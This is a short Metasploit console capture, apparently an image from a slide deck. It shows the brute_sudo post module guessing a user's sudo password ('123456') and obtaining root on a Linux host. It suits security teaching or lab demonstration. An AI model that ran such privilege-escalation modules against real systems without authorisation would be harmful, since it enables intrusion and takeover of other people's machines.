 msf6 post(linux/escalate/brute_sudo) > exploit
[+] Valid password found: 123456
[*] UID info: uid=0(root) gid=0(root) groups=0(root)
[*] Post module execution completed
msf6 post(linux/escalate/brute_sudo) >